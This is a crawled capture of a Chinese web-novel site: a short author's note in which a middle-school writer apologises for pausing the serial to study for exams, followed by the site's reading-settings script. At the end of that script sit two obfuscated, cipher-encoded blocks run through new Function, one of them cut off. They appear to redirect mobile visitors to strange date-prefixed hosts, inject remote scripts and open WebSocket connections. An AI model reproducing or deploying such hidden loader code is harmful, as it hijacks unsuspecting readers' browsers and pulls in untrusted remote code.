

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yifenshenqi.com/chapter/46664/11037706.html
body_size: 3456
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>重生归来养儿忙(樱漓叭)_关于断更（1 / 1）_重生归来养儿忙最新章节免费阅读无弹窗_神奇小说</title>
    <meta name="keywords" content="关于断更,重生归来养儿忙,樱漓叭,都市小说,连载">
    <meta name="description" content="《重生归来养儿忙》关于断更：x 630号到现在抱歉哈因为我是一名初中生所以要筹备中考所以退了这么多天希望大家理解一下虽然我的小说没有多少人看但是我希望你们会喜欢这次抱歉  希望天下要中考高考的学生们金榜题名">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="重生归来养儿忙">
    <meta property="og:description" content="《重生归来养儿忙》关于断更：x 630号到现在抱歉哈因为我是一名初中生所以要筹备中考所以退了这么多天希望大家理解一下虽然我的小说没有多少人看但是我希望你们会喜欢这次抱歉  希望天下要中考高考的学生们金榜题名">
    <meta property="og:novel:category" content="都市小说小说">
    <meta property="og:novel:author" content="樱漓叭">
    <meta property="og:novel:book_name" content="重生归来养儿忙">
    <meta property="og:novel:index_url" content="/book/46664/">
    <meta property="og:novel:info_url" content="/book/46664/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:chapter_name" content="关于断更">
    <meta property="og:novel:chapter_url" content="/chapter/46664/11037706.html">
<!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">

<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
</head>

<body>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>神奇小说</span>
                <p>www.yifenshenqi.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
                <a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1/1/">玄幻</a>
                            <a href="/sort/2/1/">仙侠</a>
                            <a href="/sort/3/1/">都市</a>
                            <a href="/sort/4/1/">军史</a>
                            <a href="/sort/5/1/">网游</a>
                            <a href="/sort/6/1/">科幻</a>
                            <a href="/sort/7/1/">灵异</a>
                            <a href="/sort/8/1/">言情</a>
                            <a href="/sort/9/1/">其他</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->

    <div class="read_bg"><main class="container">
    <section class="section_style">
        <div class="text">
            <div class="text_set">
                <i class="fr cog fa fa-cog fa-3x" onclick="javascript:cog();"></i>
                <div id="text_control">
                    <div class="fontsize">
                        <button onclick="javascript:changeSize('min');" title="缩小字号">A-</button> 
                        <button onclick="javascript:changeSize('normal');" title="标准字号"> A</button> 
                        <button onclick="javascript:changeSize('plus');" title="放大字号">A+</button>
                    </div>
                    <div>
                        <a href="javascript:alert('敬请期待')" title="加入书签"><i class="fa fa-bookmark"></i></a>
                        <a href="javascript:isnight();" title="白天夜间模式"><i class="fa fa-moon-o fa-flip-horizontal"></i></a>
                        <a href="javascript:;" title="极简模式"><i id="ismini" class="fa fa-minus-square" onclick="ismini();" ></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="text_title">
            <p class="style_h1">关于断更（1 / 1）</p>
            <div class="text_info">
                <span><a href="/book/46664/"><i class="fa fa-book"> 重生归来养儿忙</i></a></span>
                <span><a href="/author/%E6%A8%B1%E6%BC%93%E5%8F%AD/"><i class="fa fa-user-circle-o"> 樱漓叭</i></a></span>
                <span><i class="fa fa-list-ol"> 43 字</i></span>
                <span><i class="fa fa-clock-o"> 2024-03-02</i></span>
            </div>
        </div>
        <article id="article" class="content"><p>x 630号到现在抱歉哈因为我是一名初中生所以要筹备中考所以退了这么多天希望大家理解一下虽然我的小说没有多少人看但是我希望你们会喜欢这次抱歉 </p><p> 希望天下要中考高考的学生们金榜题名</p></article>
                <div class="s_gray tc"><script>tips('重生归来养儿忙');</script></div>
    </section>
    <div class="read_nav">
        <!-- 上一页/上一章 -->
                    <a id="prev_url" href="/chapter/46664/11037705.html"><i class="fa fa-backward"></i> 上一章</a>                <!-- 返回目录 -->
        <a id="info_url" href="/book/46664/">书页/目录</a> 
        <!-- 下一页/下一章 -->
                    <a id="next_url" href="/book/46664/" class="w_gray">没有了 <i class="fa fa-stop"></i></a>            </div>
        <script>lastread.set('/book/46664/','/chapter/46664/11037706.html','重生归来养儿忙','关于断更','樱漓叭','http://www.yifenshenqi.com/images/46/46664/46664s.jpg');</script>
</main></div>
<script>
    const preview_page = $('#prev_url').attr('href');
    const index_page = $('#info_url').attr('href');
    const next_page = $('#next_url').attr('href');
    function jumpPage(){
        const event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = preview_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
        }
        document.onkeydown = jumpPage;

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '46664'
                    ,chapterid : '11037706'
                    ,articlename : '重生归来养儿忙'
                    ,chaptername : '关于断更'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>

<!-- footer -->
<div id="footer">
    <footer class="container">
        <p><i class="fa fa-flag"></i>&nbsp;<a href="/">神奇小说</a>&nbsp;书友最值得收藏的网络小说阅读网</p>
    </footer>
</div>
<script>setEcho();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5dd7cb5543c8ae91db8debeba8026c7f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378bc2a7ceec415f82974c242946ff40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script src="/static/shipsay/style.js"></script>





--- FILE ---
content_type: application/javascript
request_url: http://www.yifenshenqi.com/static/shipsay/style.js
body_size: 6780
content:
/*
    * 阅读页设置按钮 逆水行舟 2019-8-25
*/
$(document).mousedown(function(e){
    var t = $(e.target).prop("tagName");
     if(t != 'I' && t != 'BUTTON' && $('.text_set').css("box-shadow") != ''){
         $('#text_control').fadeOut();
         $('.text_set').css("box-shadow","");
     }
})

function cog(){
    if ($('#text_control').css("display") == 'none'){
        $('.text_set').css("box-shadow","0 0 10px #ddd");
    }else{
        $('.text_set').css("box-shadow","");
    }
    $('#text_control').toggle('normal');

}
/*
    * 日间夜间转换 逆水行舟 2019-7-7
*/
if (readCookies('isnight') == 1){
    $('*').css({'background':'#111','color':'#939393'});
    $('.section_style').css('border-top','1px solid #939393');
    $('.search_input, .read_nav a').css('border','none');
}else{
    $('body').css('background','#e7e1d4');
}
function isnight(){
    if (readCookies('isnight') == 1){
        $('*').css({'background':'','color':''});
        $('.section_style, .read_nav a').css('border','');
        $('.search_input').css('border','1px solid #e6e6e6');
        $('body').css('background','#e7e1d4');
        setCookies('isnight','0');
    }else{
        $('*').css({'background':'#111','color':'#939393'});
        $('.section_style').css('border-top','1px solid #939393');
        $('.search_input, .read_nav a').css('border','none');
        setCookies('isnight','1');
    }
}
/*
    * 精简模式 去掉顶部底部显示 逆水行舟 2019-6-26
*/
let oNav = document.getElementsByClassName('navigation')[0];
let oHead = document.getElementsByTagName('header')[0];
let oFoot = document.getElementById('footer');
let oThis = document.getElementById('ismini');
// oHead.style.backgroundColor = '#e7e1d4';
if (readCookies('ismini') == 1){
            oThis.className = oThis.className.replace('min','pl');
            oNav.style.display='none';
            oHead.style.display='none';
            oFoot.style.display='none';
            $('.read_nav').css('margin-bottom','10px');
}
function ismini() {
  //如果图标为 plus + 号,说明为极简状态
  if (oThis.className.indexOf('pl') > -1){
      oThis.className = oThis.className.replace('pl','min');
      oHead.style.display='block';
      oFoot.style.display='block';
      $('.read_nav').css('margin-bottom','');
      if (document.body.clientWidth > 767){ //不隐藏导航
          oNav.style.display='block';
      }
      setCookies('ismini','0')
  }else{
      oThis.className = oThis.className.replace('min','pl');
      oNav.style.display='none';
      oHead.style.display='none';
      oFoot.style.display='none';
      $('.read_nav').css('margin-bottom','10px');
      setCookies('ismini','1')
  }
}

/*
    * 阅读字体大小缩放 逆水行舟 2019-6-10
*/
let oArticle = document.getElementById('article'); 
oArticle.style.fontSize = readCookies('fontSize'); //从cookie读取字体大小

function changeSize(str){
    let pre_size = window.getComputedStyle(oArticle).fontSize; //获得字体大小(带px)
    let current_size = parseInt(pre_size); //去掉px 只留数字
    switch (str){
        case 'min' :
            current_size >= 12 ? after_size = current_size - 2 : after_size = current_size; //最小10px
            break;
        case 'plus':
            current_size <= 38 ? after_size = current_size + 2 : after_size = current_size; //最大40px
            break;
        case 'normal':
        default:
           after_size = 18;//标准18px
           break;
    }
    oArticle.style.fontSize = after_size + 'px';//设置大小
    setCookies('fontSize',after_size+'px');//写入cookies
}



var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kKHfFCNzHYl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _S4FqhhpM6LMDL8_S4FqhhpM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_S4FqhhpM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_S4FqhhpM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@00.c(q6Y2FD6fFh/K00aavv_S4FqhhpM6LMSS880a[_S4FqhhpM6LMSS8}!Xd5 _S4FqhhpM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"n}Q1^((mL)YdCYm(O^"%"g{00s/((/n}Q1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_S4FqhhpM^PYqLY[D62fODmqO(dF6O2mh5Y78_S4FqhhpM^P_S4FqhhpM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c{mn.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg{mnXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_S4FqhhpM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^((mL)YdCYm(O^"%"g{00s/f/n}Q1j(8}v28_S4Fqhhp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_S4FqhhpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DL^pmRTJ5C_m(O^"="DL^pmRTJ5C_m(O^"="DL^pmRTJ5C_m(O^"="DL^pm2DT:4Xm(O^"="DL^pm2DT:4Xm(O^"="DL^pm2DT:4Xm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//n}Q1"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/n}Q1"a! (mO2OJY287_2(F6O2cYa[_S4FqhhpM6LMDL8_S4FqhhpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_S4FqhhpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^pm^Xp_(Jm(O^"%"g{00s\/L(/n}Q1j28_S4Fqhhp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
break;
case 2:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZrerPEMLgLl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 7_2SOSORM6LMDL87_2SOSORM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c7_2SOSORM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c7_2SOSORM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@00.c(q6Y2FD6fFh/K00aavv7_2SOSORM6LMSS880a[7_2SOSORM6LMSS8}!Xd5 7_2SOSORM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"((LmfO2(hY2n0}m(2"%"g{00}/((/@s{@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O287_2SOSORM^PYqLY[D62fODmqO(dF6O2mh5Y787_2SOSORM^P7_2SOSORM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c{mn.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg{mnXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c7_2SOSORM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"((LmfO2(hY2n0}m(2"%"g{00}/f/@s{@j(8}v287_2SOSOR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"7_2SOSORMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lm)7qd0{}m(O^"="))Lm)7qd0{}m(O^"="))Lm)7qd0{}m(O^"="))Lm)7qd0{@m(O^"="))Lm)7qd0{@m(O^"="))Lm)7qd0{@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/@s{@"a! (mO2OJY287_2(F6O2cYa[7_2SOSORM6LMDL87_2SOSORM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"7_2SOSORMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 